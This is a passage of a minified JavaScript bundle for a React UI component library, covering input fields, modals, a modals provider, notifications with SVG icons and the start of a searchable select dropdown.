R&&(S.leftSection=n.Children.map(S.leftSection,e=>n.isValidElement(e)&&e.type===a.J?n.cloneElement(e,{disabled:S.disabled,invalid:p,className:(0,r.W)(c.iconElement,e.props.className)}):e)),(I||D)&&(S.rightSection=n.createElement(n.Fragment,null,I&&n.createElement("svg",{onMouseDown:e=>e.preventDefault(),onTouchStart:e=>e.preventDefault(),onClick:e=>{e.preventDefault(),x&&x()},className:c.clear,viewBox:"0 0 20 20",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M10.0003 18.3334C14.6027 18.3334 18.3337 14.6024 18.3337 10C18.3337 5.39765 14.6027 1.66669 10.0003 1.66669C5.39795 1.66669 1.66699 5.39765 1.66699 10C1.66699 14.6024 5.39795 18.3334 10.0003 18.3334ZM6.46477 7.64301L8.82176 10L6.46474 12.357C6.30203 12.5197 6.30202 12.7836 6.46474 12.9463L7.054 13.5355C7.21672 13.6982 7.48054 13.6982 7.64325 13.5355L10.0003 11.1785L12.3573 13.5356C12.52 13.6983 12.7839 13.6983 12.9466 13.5356L13.5358 12.9463C13.6986 12.7836 13.6986 12.5198 13.5358 12.3571L11.1788 10L13.5358 7.64298C13.6985 7.48026 13.6985 7.21644 13.5358 7.05372L12.9466 6.46446C12.7838 6.30175 12.52 6.30175 12.3573 6.46446L10.0003 8.82149L7.64328 6.4645C7.48056 6.30178 7.21674 6.30178 7.05402 6.4645L6.46477 7.05375C6.30205 7.21647 6.30205 7.48029 6.46477 7.64301Z",fill:"currentColor"})),D&&n.createElement(b.l,{className:c.loading,size:"var(--gui-input-clear-icon-size)"}),S.rightSection)),n.createElement(_.I,{"data-has-loading":D||void 0,"data-has-clear":I||void 0,"data-has-right-exclude-clear":z||void 0,error:!!p||void 0,styles:C,unstyled:!0,dir:o,wrapperProps:{dir:o,"data-disabled":S.disabled||void 0,...w,style:{...P("wrapper").style,...null==w?void 0:w.style}},...S,placeholder:I?S.placeholder||" ":S.placeholder,type:v,ref:t,className:(0,r.W)(f,i.X2),classNames:(0,i.Ez)(c,{wrapper:(0,r.W)(c[g],c["outlined"===d?"secondary":d])},h)})});x.Wrapper=E.S,x.Group=v},65169:function(e,t,o){o.d(t,{S:function(){return u}});var n=o(37667),l=o(41066),r=o(8682),i={base:"gui_91738f8f",root:"gui_917b09a0 gui_91738f8f",label:"gui_9d8b0df6",error:"gui_9d30610a",description:"gui_b946497e",required:"gui_d648255d"},a=o(9097),c=o(14526),s=o(81786),d=o(12613);let u=(0,l.d5)((e,t)=>{let{dir:o}=(0,r.g)(),{className:l,classNames:u={},label:p,fullWidth:m,required:g,withAsterisk:f,...C}=e;return n.createElement(d.I.Wrapper,{ref:t,unstyled:!0,dir:o,labelElement:"div",label:!!p&&n.createElement(n.Fragment,null,(g||f)&&n.createElement(s.J,{size:6,mr:4},n.createElement("svg",{viewBox:"0 0 6 6",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M5.27808 0.909575L6 2.18617L3.80214 3L6 3.81383L5.26203 5.12234L3.43316 3.68617L3.77005 6H2.29412L2.59893 3.68617L0.770054 5.15425L0 3.79787L2.18182 2.98404L0 2.20213L0.737968 0.893618L2.61497 2.32979L2.29412 0H3.7861L3.43316 2.32979L5.27808 0.909575Z",fill:"var(--color-text-text-error)"}))),p),"data-full-width":m||void 0,inputWrapperOrder:["label","input","error","description"],...C,className:(0,a.W)(l,c.X2),classNames:(0,c.Ez)(i,u)})})},72604:function(e,t,o){o.d(t,{l:function(){return i}});var n=o(37667),l=o(9097),r=o(81786);let i=e=>{let{size:t=16,className:o,style:i,bg:a,c:c,during:s,...d}=e,u={...i||{},...a?{"--gui-inlineLoading-bg":a}:{},...c?{"--gui-inlineLoading-c":c}:{},...s?{"--gui-inlineLoading-t":s}:{}};return n.createElement(r.J,{size:t,style:u,className:(0,l.W)(o,"gui_9a4cc0dd"),...d},n.createElement("svg",{viewBox:"0 0 100 100"},n.createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-bg)",strokeWidth:"10"}),n.createElement("circle",{cx:"50",cy:"50",r:"40",fill:"none",stroke:"var(--gui-inlineLoading-c)",strokeWidth:"10",strokeLinecap:"round",strokeDasharray:"62.8318530718 188.495559215",strokeDashoffset:"0"})))}},33937:function(e,t,o){o.d(t,{u:function(){return f}});var n=o(37667),l=o(8682),r=o(81786),i={base:"gui_9de8ae11",lg:"gui_5ebb84bb",root:"gui_9df02822 gui_9de8ae11",md:"gui_5ebb84d7",sm:"gui_5ebb859a",xs:"gui_5ebb863b",content:"gui_54c44539",overlay:"gui_db015510",body:"gui_9de8e0e2",inner:"gui_1f958f16",title:"gui_202e6318",header:"gui_d0e2b9cd",footer:"gui_ce0c8cdb",close:"gui_1f401eb8"},a=o(9097),c=o(24635);let s=(0,n.forwardRef)((e,t)=>n.createElement(c.x,{component:"div",ref:t,...e,className:(0,a.W)(i.footer,e.className)}));var d=o(14526),u=o(61632);let p=(0,n.forwardRef)((e,t)=>n.createElement(c.x,{component:"div",ref:t,...e,className:(0,a.W)(i.header,e.className)}));var m=o(77054),g=o(23177);let f=(0,m.d)((e,t)=>{let{type:o="md",h5FixedBottom:c,classNames:m={},styles:f,title:h,withHeader:v=!0,withOverlay:E=!0,overlayColor:w,withCloseButton:b=!0,children:_,zIndex:y,removeScrollLock:x=!1,onEnterTransitionEnd:L,onExitTransitionEnd:N,...O}=e,{dir:k}=(0,l.g)(),D=n.Children.map((0,u.A)(_),e=>n.isValidElement(e)&&e.type===p||n.isValidElement(e)&&e.type===s?null:e),B=n.Children.map((0,u.A)(_),e=>n.isValidElement(e)&&e.type===p?n.cloneElement(e):null),S=n.Children.map((0,u.A)(_),e=>n.isValidElement(e)&&e.type===s?n.cloneElement(e):null);return n.createElement(g.u.Root,{transitionProps:{transition:{in:{opacity:1,transform:"scaleY(1)"},out:{opacity:0,transform:"scaleY(0)"},transitionProperty:"opacity"},duration:100,onEntered:L,onExited:N},dir:k,"data-has-h5-fixed-bottom":c||void 0,"data-no-title":!v||void 0,"data-no-title-text":!h&&B.every(e=>null===e)||void 0,"data-no-content-text":0===D.filter(e=>e).length||void 0,"data-no-footer":0===S.filter(e=>e).length||void 0,"data-no-close-btn":!b||void 0,ref:t,removeScrollProps:x?{enabled:!x}:void 0,...O,style:{...O.style||{},...w?{"--gui-modal-overlay":w}:{},...y?{"--gui-modal-zIndex":y}:{}},styles:f,classNames:(0,d.Ez)(i,m,{root:(0,a.W)(i[o],d.X2)})},E&&n.createElement(g.u.Overlay,{color:w}),n.createElement(g.u.Content,null,b&&n.createElement(g.u.CloseButton,{icon:n.createElement(n.Fragment,null,h&&n.createElement("span",{style:{lineHeight:"normal",fontSize:"var(--gui-modal-header-fz)"}},"x"),n.createElement(r.J,{c:"var(--gui-modal-close-icon-c)",size:"var(--gui-modal-close-icon-size)"},n.createElement(C,null)))}),B,v&&B.every(e=>null===e)&&n.createElement(g.u.Header,{component:"div"},n.createElement(g.u.Title,{component:"div"},h)),n.createElement(g.u.Body,null,D),S))});f.Footer=s,f.Header=p;let C=()=>n.createElement("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.98369 2.76682C3.84928 2.63241 3.63136 2.63241 3.49694 2.76682L2.76682 3.49694C2.63241 3.63135 2.63241 3.84928 2.76682 3.98369L6.78249 7.99935L2.76682 12.015C2.63241 12.1494 2.63241 12.3674 2.76682 12.5018L3.49694 13.2319C3.63136 13.3663 3.84928 13.3663 3.98369 13.2319L7.99935 9.21622L12.015 13.2319C12.1494 13.3663 12.3673 13.3663 12.5018 13.2319L13.2319 12.5018C13.3663 12.3673 13.3663 12.1494 13.2319 12.015L9.21622 7.99935L13.2319 3.9837C13.3663 3.84929 13.3663 3.63136 13.2319 3.49695L12.5018 2.76683C12.3673 2.63242 12.1494 2.63242 12.015 2.76683L7.99935 6.78249L3.98369 2.76682Z",fill:"currentColor"}))},42705:function(e,t,o){o.d(t,{$:function(){return h}});var n,l=o(37667),r=o(33937),i=o(3629);let a=(0,l.createContext)(null);var c=o(40439);function s(e){let{id:t,cancelProps:o,confirmProps:n,labels:s={cancel:"",confirm:""},closeOnConfirm:d=!0,closeOnCancel:u=!0,groupProps:p,onCancel:m,onConfirm:g,children:f}=e,{cancel:C,confirm:h}=s,v=function(){let e=(0,l.useContext)(a);if(!e)throw Error("[@gate/modals] useModals hook was called outside of context, wrap your app with ModalsProvider component");return e}();return l.createElement(l.Fragment,null,f,l.createElement(r.u.Footer,null,l.createElement(c.Z,{justify:"flex-end",...p},l.createElement(i.z,{type:"secondary",...o,onClick:e=>{"function"==typeof(null==o?void 0:o.onClick)&&(null==o||o.onClick(e)),"function"==typeof m&&m(),u&&v.closeModal(t)}},(null==o?void 0:o.children)||C),l.createElement(i.z,{type:"primary",...n,onClick:e=>{"function"==typeof(null==n?void 0:n.onClick)&&(null==n||n.onClick(e)),"function"==typeof g&&g(),d&&v.closeModal(t)}},(null==n?void 0:n.children)||h))))}var d=o(99152),u=o(29503);let[p,m]=(n="mantine-modals",[function(e){let t=(0,l.useMemo)(()=>Object.keys(e).reduce((t,o)=>(t["".concat(n,":").concat(o)]=t=>e[o](t.detail),t),{}),[e]);(0,d.Y)(()=>(Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e]),window.addEventListener(e,t[e])}),()=>Object.keys(t).forEach(e=>{window.removeEventListener(e,t[e])})),[t])},function(e){return function(){var t,o;return t="".concat(n,":").concat(String(e)),o=arguments.length<=0?void 0:arguments[0],void window.dispatchEvent(new CustomEvent(t,{detail:o}))}}]);function g(e,t){var o,n,l,r;t&&"confirm"===e.type&&(null===(l=(r=e.props).onCancel)||void 0===l||l.call(r)),null===(o=(n=e.props).onClose)||void 0===o||o.call(n)}function f(e,t){switch(t.type){case"OPEN":return{current:t.modal,modals:[...e.modals,t.modal]};case"CLOSE":{let o=e.modals.find(e=>e.id===t.modalId);if(!o)return e;g(o,t.canceled);let n=e.modals.filter(e=>e.id!==t.modalId);return{current:n[n.length-1]||e.current,modals:n}}case"CLOSE_ALL":return e.modals.length?(e.modals.concat().reverse().forEach(e=>{g(e,t.canceled)}),{current:e.current,modals:[]}):e;case"UPDATE":{var o;let{modalId:n,newProps:l}=t,r=e.modals.map(e=>e.id!==n?e:"content"===e.type||"confirm"===e.type?{...e,props:{...e.props,...l}}:"context"===e.type?{...e,props:{...e.props,...l,innerProps:{...e.props.innerProps,...l.innerProps}}}:e),i=(null===(o=e.current)||void 0===o?void 0:o.id)===n&&r.find(e=>e.id===n)||e.current;return{...e,modals:r,current:i}}default:return e}}m("closeModal"),m("closeAllModals");var C=o(8801);function h(e){let{children:t,modalProps:o,labels:n,modals:i}=e,[c,d]=(0,l.useReducer)(f,{modals:[],current:null}),m=(0,l.useRef)(c);m.current=c;let g=(0,l.useCallback)(e=>{d({type:"CLOSE_ALL",canceled:e})},[m,d]),h=(0,l.useCallback)(e=>{let{modalId:t,...o}=e,n=t||(0,u.k)();return d({type:"OPEN",modal:{id:n,type:"content",props:o}}),n},[d]),v=(0,l.useCallback)(e=>{let{modalId:t,...o}=e,n=t||(0,u.k)();return d({type:"OPEN",modal:{id:n,type:"confirm",props:o}}),n},[d]),E=(0,l.useCallback)((e,t)=>{let{modalId:o,...n}=t,l=o||(0,u.k)();return d({type:"OPEN",modal:{id:l,type:"context",props:n,ctx:e}}),l},[d]),w=(0,l.useCallback)((e,t)=>{d({type:"CLOSE",modalId:e,canceled:t})},[m,d]),b=(0,l.useCallback)(e=>{let{modalId:t,...o}=e;d({type:"UPDATE",modalId:t,newProps:o})},[d]),_=(0,l.useCallback)(e=>{d({type:"UPDATE",modalId:e.modalId,newProps:e})},[d]);p({openModal:h,openConfirmModal:v,openContextModal:e=>{let{modal:t,...o}=e;return E(t,o)},closeModal:w,closeContextModal:w,closeAllModals:g,updateModal:b,updateContextModal:_});let y={modals:c.modals,openModal:h,openConfirmModal:v,openContextModal:E,closeModal:w,closeContextModal:w,closeAll:g,updateModal:b,updateContextModal:_},{modalProps:x,content:L}=(()=>{let e=m.current.current;switch(null==e?void 0:e.type){case"context":{let{innerProps:t,...o}=e.props,n=i[e.ctx];return{modalProps:o,content:l.createElement(n,{innerProps:t,context:y,id:e.id})}}case"confirm":{let{modalProps:t,confirmProps:o}=function(e){if(!e)return{confirmProps:{},modalProps:{}};let{id:t,children:o,onCancel:n,onConfirm:l,closeOnConfirm:r,closeOnCancel:i,cancelProps:a,confirmProps:c,groupProps:s,labels:d,...u}=e;return{confirmProps:{id:t,children:o,onCancel:n,onConfirm:l,closeOnConfirm:r,closeOnCancel:i,cancelProps:a,confirmProps:c,groupProps:s,labels:d},modalProps:{id:t,...u}}}(e.props);return{modalProps:t,content:l.createElement(s,{...o,id:e.id,labels:e.props.labels||n})}}case"content":{let{children:t,...o}=e.props;return{modalProps:o,content:t}}default:return{modalProps:{},content:null}}})();return l.createElement(a.Provider,{value:y},l.createElement(r.u,{zIndex:(0,C.w)("modal")+1,...o,...x,opened:c.modals.length>0,onClose:()=>{var e;return w(null===(e=c.current)||void 0===e?void 0:e.id)}},L),t)}},8907:function(e,t,o){o.d(t,{N$:function(){return s},c0:function(){return c},zn:function(){return d}});var n=o(37667);let l=(0,n.createContext)(null),r=null,i=new Map,a={show(e){if(e.providerId){let t=i.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)}return t.showNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");return r.showNotification(e)},hide(e){if(!r)throw Error("Notifications context is not mounted yet.");r.hideNotification(e)},hideFromProvider(e,t){let o=i.get(t);if(!o){if(!r)throw Error("Notifications context is not mounted yet.");return r.hideNotification(e)}return o.hideNotification(e)},update(e){if(e.providerId){let t=i.get(e.providerId);if(!t){if(!r)throw Error("Notifications context is not mounted yet.");return r.updateNotification(e)}return t.updateNotification(e)}if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotification(e)},clean(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotifications()},cleanQueue(){if(!r)throw Error("Notifications context is not mounted yet.");r.cleanNotificationsQueue()},updateState(e){if(!r)throw Error("Notifications context is not mounted yet.");r.updateNotificationsState(e)}},c=a.show;function s(e){let{children:t,limit:o=5,defaultPosition:a="top-center",id:c}=e,[s,d]=(0,n.useState)([]),u=(0,n.useCallback)(e=>{d(t=>e(t))},[]),p={notifications:s,queue:[],showNotification:(0,n.useCallback)(e=>{var t;let o=null!==(t=e.id)&&void 0!==t?t:Math.random().toString(36).slice(2,11);return u(t=>e.id&&t.some(t=>t.id===e.id)?t:[...t,{...e,id:o}]),o},[u]),hideNotification:(0,n.useCallback)(e=>{u(t=>t.filter(t=>{var o;return t.id!==e||(null===(o=t.onClose)||void 0===o||o.call(t,t),!1)}))},[u]),updateNotification:(0,n.useCallback)(e=>{e.id&&u(t=>t.map(t=>t.id===e.id?{...t,...e}:t))},[u]),cleanNotifications:(0,n.useCallback)(()=>{u(()=>[])},[u]),cleanNotificationsQueue:(0,n.useCallback)(()=>{},[]),updateNotificationsState:u,limit:o,defaultPosition:a};return r=p,n.useEffect(()=>(c&&i.set(c,p),()=>{c&&i.delete(c)}),[c,p]),n.createElement(l.Provider,{value:p},t)}function d(){let e=(0,n.useContext)(l);if(!e)throw Error("useNotifications must be used within a NotificationsProvider");return e}a.hide,a.update,a.clean},46243:function(e,t,o){o.d(t,{T:function(){return v}});var n=o(37667),l=o(19481),r=o(8907),i=o(8682),a=o(14526),c=o(41066),s={base:"gui_a49ba53",information:"gui_19942b6a",pending:"gui_24ef0ed5",success:"gui_de53c541",warning:"gui_90a434da",error:"gui_3f1f8ec6",provider:"gui_2b562873",root:"gui_a513464 gui_a49ba53",icon:"gui_a4ceffb",closeButton:"gui_919a4d88",container:"gui_47937a3f",body:"gui_a49ed24",title:"gui_3feedf16",description:"gui_3d733a3a"},d=o(9097),u=o(81786),p=o(66789),m=o(24635);let g=(0,c.d5)((e,t)=>{let{dir:o}=(0,i.g)(),{type:l="success",title:r,icon:g,label:C,onClose:h,footer:v,maw:E,miw:w,...b}=e,_=(0,p.y)({props:e,name:"Notification",classes:s,style:b.style});return n.createElement(m.x,{"data-with-close":!!h||void 0,ref:t,dir:o,..._("root"),...b,style:{...E?{"--gui-notification-maw":(0,c.vl)("h",E)}:{},...w?{"--gui-notification-miw":(0,c.vl)("h",w)}:{},...b.style||{}},className:(0,d.W)(s[l],_("root").className,a.X2)},n.createElement("div",{..._("container")},n.createElement("div",{..._("icon")},g||(e=>{switch(e){case"information":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM8.93612 6.46066H9.00667C8.88127 7.07334 8.70623 7.66492 8.53178 8.2545C8.26547 9.15457 8.00053 10.05 7.91567 11.0087C7.93597 11.029 7.94459 11.0376 7.95497 11.0413C7.96263 11.044 7.97125 11.044 7.98623 11.044C8.29706 11.1684 8.52248 10.8296 8.7128 10.5436C8.84569 10.3439 8.96146 10.1699 9.07723 10.1973C9.39474 10.268 8.86623 10.832 8.79566 10.9026C8.5141 11.2553 7.98623 11.89 7.35254 11.89C6.89458 11.89 6.43658 11.6093 6.50715 10.8673C6.55327 10.3824 6.74981 9.76329 6.93935 9.16623C7.03981 8.84977 7.13832 8.53949 7.21141 8.25865C7.22725 8.19848 7.24366 8.13917 7.25973 8.08105C7.42268 7.4919 7.55191 7.02465 6.71883 7.02465V6.84799C7.03566 6.72466 7.43168 6.68949 7.82763 6.65433C8.22364 6.61916 8.61957 6.584 8.93612 6.46066ZM8.29463 4.26409C8.42205 4.17882 8.57186 4.13331 8.7251 4.13331C8.93006 4.13505 9.12613 4.21737 9.27106 4.36252C9.41599 4.50768 9.49818 4.70405 9.49992 4.90932C9.49992 5.06279 9.45448 5.21283 9.36934 5.34044C9.2842 5.46805 9.16319 5.56751 9.02161 5.62625C8.88003 5.68498 8.72424 5.70035 8.57394 5.67041C8.42364 5.64046 8.28558 5.56656 8.17722 5.45803C8.06886 5.34951 7.99507 5.21124 7.96517 5.06071C7.93527 4.91018 7.95062 4.75415 8.00926 4.61235C8.06791 4.47056 8.16722 4.34936 8.29463 4.26409Z",fill:"currentColor"})));case"warning":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM7.33325 9.16665V4.49998H8.66659V9.16665H7.33325ZM7.33325 11.5V10.1666H8.66659V11.5H7.33325Z",fill:"currentColor"})));case"success":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6666C11.6818 14.6666 14.6666 11.6819 14.6666 7.99998C14.6666 4.31808 11.6818 1.33331 7.99992 1.33331C4.31802 1.33331 1.33325 4.31808 1.33325 7.99998C1.33325 11.6819 4.31802 14.6666 7.99992 14.6666ZM10.8974 5.71485L7.2295 9.38274L5.31161 7.46485C5.18143 7.33467 4.97038 7.33467 4.8402 7.46485L4.3688 7.93625C4.23862 8.06643 4.23862 8.27748 4.3688 8.40766L6.7581 10.797C6.88312 10.922 7.05269 10.9922 7.2295 10.9922C7.40631 10.9922 7.57588 10.922 7.70091 10.797L11.8402 6.65766C11.9704 6.52748 11.9704 6.31643 11.8402 6.18625L11.3688 5.71485C11.2386 5.58467 11.0276 5.58467 10.8974 5.71485Z",fill:"currentColor"})));case"pending":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM7 4.66667V9.01146V9.46426L7.42091 9.63117L10.7542 10.953L11.2458 9.71362L8.33333 8.55866V4.66667H7Z",fill:"currentColor"})));case"error":return n.createElement(u.J,null,n.createElement("svg",{width:"16",height:"16",viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.99992 14.6667C11.6818 14.6667 14.6666 11.6819 14.6666 8.00001C14.6666 4.31811 11.6818 1.33334 7.99992 1.33334C4.31802 1.33334 1.33325 4.31811 1.33325 8.00001C1.33325 11.6819 4.31802 14.6667 7.99992 14.6667ZM5.17147 6.1144L7.05707 8L5.17145 9.88561C5.04128 10.0158 5.04128 10.2268 5.17145 10.357L5.64286 10.8284C5.77303 10.9586 5.98409 10.9586 6.11426 10.8284L7.99988 8.9428L9.88552 10.8284C10.0157 10.9586 10.2267 10.9586 10.3569 10.8284L10.8283 10.357C10.9585 10.2269 10.9585 10.0158 10.8283 9.88564L8.94269 8L10.8283 6.11437C10.9585 5.9842 10.9585 5.77314 10.8283 5.64297L10.3569 5.17156C10.2267 5.04139 10.0157 5.04139 9.8855 5.17156L7.99988 7.05719L6.11428 5.17159C5.98411 5.04142 5.77305 5.04142 5.64288 5.17159L5.17147 5.643C5.0413 5.77317 5.0413 5.98423 5.17147 6.1144Z",fill:"currentColor"})));default:return}})(l)),n.createElement("div",{..._("body")},r&&n.createElement("div",{..._("title")},r),(C||e.children)&&n.createElement("div",{..._("description")},C||e.children)),!!h&&n.createElement(u.J,{size:"var(--gui-alert-icon-size)",onClick:h,..._("closeButton"),icon:n.createElement(f,null)})),v)}),f=()=>n.createElement("svg",{viewBox:"0 0 16 17",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n.createElement("path",{d:"M3.98442 3.2675C3.85001 3.13308 3.63209 3.13308 3.49768 3.2675L2.76756 3.99761C2.63315 4.13203 2.63315 4.34995 2.76756 4.48436L6.78322 8.50002L2.76756 12.5157C2.63315 12.6501 2.63315 12.868 2.76756 13.0024L3.49768 13.7326C3.63209 13.867 3.85001 13.867 3.98442 13.7326L8.00009 9.71689L12.0157 13.7325C12.1502 13.867 12.3681 13.867 12.5025 13.7325L13.2326 13.0024C13.367 12.868 13.367 12.6501 13.2326 12.5157L9.21695 8.50002L13.2326 4.48437C13.367 4.34996 13.367 4.13204 13.2326 3.99762L12.5025 3.2675C12.3681 3.13309 12.1502 3.13309 12.0157 3.2675L8.00009 7.28316L3.98442 3.2675Z",fill:"currentColor"}));var C=o(30517);let h=["top-left","top-center","top-right","bottom-left","bottom-center","bottom-right"];function v(e){let{containerWidth:t=480,className:o,gap:i="var(--gui-notification-base-my)",zIndex:a="var(--gui-notification-base-zIndex)",transitionDuration:c=250,autoClose:u=4e3,withinPortal:p=!0,horizontalOffset:m=16,verticalOffset:g=64,id:f,disableQueue:C=!0,limit:v}=e,{notifications:w,hideNotification:b,defaultPosition:_,limit:y}=(0,r.zn)(),x=null!=v?v:y,L=n.useCallback(e=>{b(e)},[b]),N=w.filter(e=>f?e.providerId===f:!e.providerId),{visibleNotifications:O}=n.useMemo(()=>{let e=[],t=[],o={"top-left":0,"top-right":0,"top-center":0,"bottom-left":0,"bottom-right":0,"bottom-center":0};for(let l of N){var n;let r=null!==(n=l.position)&&void 0!==n?n:_;if(o[r]+=1,o[r]<=x)e.push(l);else if(C){let t=e.findIndex(e=>{var t;return(null!==(t=e.position)&&void 0!==t?t:_)===r});-1!==t&&b(e.splice(t,1)[0].id),e.push(l)}else t.push(l)}return{visibleNotifications:e,queuedNotifications:t}},[N,_,x,C]),k={"top-left":[],"top-center":[],"top-right":[],"bottom-left":[],"bottom-center":[],"bottom-right":[]};O.forEach(e=>{var t;k[null!==(t=e.position)&&void 0!==t?t:_].push(e)});let D=h.map(e=>{let l=(e.includes("top")?[...k[e]].reverse():k[e]).map(e=>{var t;return n.createElement(E,{key:e.id,notification:e,transitionDuration:c,autoClose:null!==(t=e.autoClose)&&void 0!==t?t:u,hideNotification:L})}),r=function(e){let{position:t,horizontalOffset:o,verticalOffset:n,containerWidth:l,gap:r,zIndex:i}=e,a={position:"fixed",display:"flex",flexDirection:"column",gap:"number"==typeof r?"".concat(r,"px"):r,maxWidth:"number"==typeof l?"".concat(l,"px"):l,zIndex:i,padding:"8px"};return t.includes("top")?a.top=("number"==typeof n?"".concat(n,"px"):n)||0:a.bottom=("number"==typeof n?"".concat(n,"px"):n)||0,t.includes("center")?(a.left="50%",a.transform="translateX(-50%)"):a["--gui-notification-horizontal-offset"]=("number"==typeof o?"".concat(o,"px"):o)||0,a}({position:e,containerWidth:t,gap:i,zIndex:a,horizontalOffset:m,verticalOffset:g});return n.createElement("div",{className:(0,d.W)(o,s.provider),key:e,style:r,"data-pos":e},l)}),[B,S]=(0,n.useState)(null);return(0,n.useEffect)(()=>{if(p&&"undefined"!=typeof window){let e=document.createElement("div");return document.body.appendChild(e),S(e),()=>{document.body.removeChild(e)}}return()=>{}},[p]),p&&B&&"undefined"!=typeof window?l.createPortal(n.createElement(n.Fragment,null,D),B):n.createElement(n.Fragment,null,D)}function E(e){let{notification:t,transitionDuration:o=200,autoClose:l,hideNotification:r}=e,[i,a]=n.useState(!1),[c,s]=n.useState(!0),d=n.useCallback(()=>{a(!0),setTimeout(()=>{r(t.id),s(!1)},o/2)},[t.id,r,o]),u=t.position,p=(null==u?void 0:u.includes("bottom"))?30:-30;return c?n.createElement(C.E.div,{initial:{opacity:0,y:p},animate:i?{opacity:0}:{opacity:1,y:0},layout:!0,transition:{opacity:{duration:o/1e3},y:{duration:o/1e3}},onAnimationStart:()=>{var e;null===(e=t.onOpen)||void 0===e||e.call(t,t)}},n.createElement(w,{notification:t,onHide:d,autoClose:l})):null}function w(e){let{notification:t,onHide:o,autoClose:l}=e,{id:r,message:i,type:a,title:c,withCloseButton:s,footer:d,maw:u,miw:p}=t;return(0,n.useEffect)(()=>{if(l&&"number"==typeof l){let e=setTimeout(()=>o(r),l);return()=>clearTimeout(e)}return()=>{}},[l,r,o]),n.createElement(g,{label:i,type:a,title:c,footer:d,maw:u,miw:p,onClose:s&&(()=>o(r))})}},42602:function(e,t,o){o.d(t,{u:function(){return u}});var n=o(37667),l=o(27310),r=o(11499),i=o(81786),a=o(28337),c=o(9097),s={base:"gui_10d59a1a",lg:"gui_6ed5df04",md:"gui_6ed5df20",sm:"gui_6ed5dfe3",xs:"gui_6ed5e084",dropdown:"gui_66ea0ada gui_10d59a1a","with-search-dropdown":"gui_1cf84d8",withSearchDropdown:"gui_1cf84d8",header:"gui_3c44c796",searchRow:"gui_feab2d69",headerRow:"gui_87f74a64",nothingFound:"gui_e195d1fe",headerTitle:"gui_6767b862",headerClose:"gui_66797402"},d=o(50335);let u=(0,n.forwardRef)((e,t)=>{let{emptyLabel:o="empty",dropdownTitle:i="",searchPlaceholder:u="Search",withCloseButton:g=!0,withSearchBox:f=!0,filter:C,dropdownOpened:h,defaultDropdownOpened:v,onDropdownClose:E,onDropdownOpen:w,maxDropdownHeight:b,triggerSearchBoxFocus:_,classNames:y,disableInternalSearch:x=!1,onSearchChange:L,optionsRef:N,optionsInnerContent:O,searchBoxLoading:k,...D}=e,[B,S]=(0,n.useState)(""),P=(0,n.useCallback)(()=>{S(""),null==L||L("")},[L]),R=(0,n.useCallback)(e=>{let t=e.target.value;S(t),null==L||L(t)},[L]),z=(0,n.useCallback)((e,t)=>{var o;return!!x||(C?C(B,t):!B||("string"==typeof t?t.toLowerCase().includes(B.toLowerCase()):!(null===(o=t.label)||void 0===o||!o.toLowerCase().includes(B.toLowerCase()))))},[B,x,C]),I=(0,n.useRef)(null),H=()=>{I.current&&I.current.focus()},T=(0,n.useCallback)(()=>n.createElement("div",{className:s.header},n.createElement("div",{className:s.headerRow},i&&n.createElement("span",{className:s.headerTitle},i),g&&n.createElement("div",{className:s.headerClose,onClick:()=>M.closeDropdown()},i&&n.createElement("span",{style:{lineHeight:1.5}},"x"),n.createElement(p,null))),f&&n.createElement("div",{className:s.searchRow},n.createElement(r.I,{h:"var(--gui-select-search-h)",fw:"var(--gui-select-search-fw)",fz:"var(--gui-select-search-fz)",wrapperProps:{style:{"--gui-input-px":"var(--gui-select-search-input-px)","--gui-input-icon-size":"var(--gui-select-search-icon-size)","--gui-input-icon-safe-gap":"var(--gui-select-search-icon-safe-gap)"}},icon:n.createElement(m,null),loading:k,placeholder:u,w:"auto",autoComplete:"off",ref:I,value:B,onClick:H,onChange:R,onClear:P}))),[i,u,B,H,R,P]),M=(0,d.K)({opened:h,defaultOpened:v,onDropdownClose:()=>{null==E||E(),S("")},onDropdownOpen:()=>{_&&setTimeout(()=>{I.current&&I.current.focus()},0),null==w||w()}}),A=["xs","sm"].includes(D.dropdownSize||D.size||"md")?"sm":"md";return 